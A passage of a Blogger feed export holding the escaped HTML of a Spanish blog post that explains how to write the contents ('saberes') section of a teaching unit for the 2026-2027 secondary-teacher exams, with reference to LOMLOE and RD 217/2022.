0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html","title":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s72-c\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6724423307685503960"},"published":{"$t":"2026-01-06T16:18:00.000+01:00"},"updated":{"$t":"2026-01-07T11:15:08.604+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s1600\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s640\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUna vez que hemos definido los\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos que vamos a conseguir\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E, el siguiente punto de esta guía de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecómo elaborar una unidad didáctica\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;para las próximas\u0026nbsp;oposiciones de secundaria de 2026-2027, son los saberes que nos van a permitir conseguir estos objetivos que nos hemos marcado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar…. ¿hablamos de saberes o de contenidos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa nueva legislación llama a los\u0026nbsp;tradicionales \"contenidos\" como \"saberes básicos\", así que esta última nomenclatura sería más correcta para el nombre del epígrafe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EAl igual que en la entrada de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ecompetencias\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;y en la de\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eobjetivos,\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;veremos qué poner en el documento y cómo defenderlo. Pero antes, es interesante hacer un pequeño repaso de todos los tipos de contenidos y saberes que tenemos, algo que ya vimos en su apartado de \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003ESABERES en la programación didáctica (LOMLOE)\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E.\u003Cb\u003E Mi consejo es que antes de seguir leas la entrada que te corresponda según el curso en que vayas a programar.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELOS SABERES A TENER EN CUENTA\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn primer lugar, antes de elaborar nuestros saberes, siempre tenemos que tener en cuenta los conocimientos previos que tiene el alumno\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E. Esto quiere decir que el alumno puede ya conocer determinados contenidos de unidades didácticas anteriores o de cursos anteriores.\u0026nbsp; Es muy importante partir de este nivel de conocimientos previos para marcar los \u0026nbsp;saberes de nuestra unidad didáctica\/situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EA partir de aquí, en mi unidad didáctica \/ situación de aprendizaje, yo incluiría 3 tipos de saberes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes\u0026nbsp;\u003C\/span\u003Ebásicos. \u003C\/b\u003ELa ley los define como \"\u003C\/span\u003E\u003Ci style=\"font-family: arial;\"\u003Econocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon la lista de saberes de cada materia que vienen en los Reales Decretos de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Esecundaria\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y bachillerato y en los decretos y órdenes de las comunidades. Obviamente, nosotros debemos repartir todos esos saberes básicos propios\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede cada materia en nuestras unidades didácticas o situaciones de aprendizaje\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA partir de aquí, debemos tener en cuenta que la \u003C\/b\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ELOMLOE nos habla de “saberes básicos”\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Eque debemos impartir. Pero esto no quiere decir que no podamos ampliar estos saberes. Esa muletilla de “básicos” al fin y al cabo está diciendo que es el mínimo que debemos impartir, pero no quiere decir que nos debamos ceñir únicamente a dichos saberes. \u003C\/b\u003E\u003Cu style=\"font-weight: bold;\"\u003ESiempre podemos ampliarlos si lo vemos conveniente o matizar a nuestro propio contexto\u003C\/u\u003E\u003Cb\u003E. \u003C\/b\u003EAl fin y al cabo, cada maestrillo tiene su librillo.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPor esta razón, yo recomiendo no limitarnos a los saberes básicos que vienen en la ley y ampliarlos o matizarlos cuando lo consideremos conveniente.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero los saberes no acaban aquí. Hay dos tipos de saberes importantes en toda unidad didáctica o situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los saberes o elementos transversales.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESon saberes que debemos desarrollar de manera transversal entre todas las materias.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EComo siempre, debemos apoyarnos en la normativa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEn la normativa LOMLOE\u003C\/span\u003E,\u0026nbsp;\u003Cb\u003Etenemos el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato).\u003C\/b\u003E\u0026nbsp;En el caso de secundaria, el\u0026nbsp;artículo 6 del RD 217\/202 nos habla de estos elementos transversales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Sin perjuicio de su tratamiento específico en algunas de las áreas de la etapa, la comprensión lectora, la expresión oral y escrita, la comunicación audiovisual, la competencia digital, el fomento de la creatividad, del espíritu científico y del emprendimiento se trabajarán en todas las áreas. De igual modo, se trabajarán la igualdad de género, la educación para la paz, la educación para el consumo responsable y el desarrollo sostenible y la educación para la salud, incluida la afectivo- sexual. Asimismo, se pondrá especial atención a la educación emocional y en valores y a la potenciación del aprendizaje significativo para el desarrollo de las competencias transversales que promuevan la autonomía y la reflexión”\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENota. En caso de bachillerato, ni la LOMLOE ni el RD 243\/2022 hacen referencia explícita a los elementos transversales, pero podemos apoyarnos en los que aparecen en el RD 217\/2022, ya que de manera implícita, podemos suponer con toda lógica que hay que seguir trabajando dichos elementos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIMPORTANTE. Ojo con la normativa autonómica.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Por supuesto, siempre tenemos que mirar la normativa autonómica, porque algunas comunidades han añadido elementos transversales para secundaria y\/o para bachillerato en sus decretos u órdenes donde desarrollan los\u0026nbsp;currículos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que te dije a la hora de elaborar la programación didáctica, échale un buen vistazo a toda la ley, y piensa cómo puedes incluirlo en tus unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E3. INTERDISCIPLINARIEDAD\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon saberes que podemos desarrollar de manera conjunta junto a otras especialidades.\u0026nbsp;\u0026nbsp;Por ejemplo, en economía podemos apoyarnos en materias como matemáticas para la resolución de problemas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDicho de otra manera,\u0026nbsp;\u003Cb\u003Ehay una serie de \u0026nbsp;saberes que tenemos\u0026nbsp;\u0026nbsp;en común con otras materias y con las que podría haber cierta coordinación\u003C\/b\u003E\u0026nbsp;para conseguir los objetivos de manera conjunta y desarrollar las competencias clave. Al fin y al cabo, no son pocas las veces que los alumnos nos dicen “Esto ya lo hemos visto en…” Pues ahí tenemos la interdisciplinariedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los saberes?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: 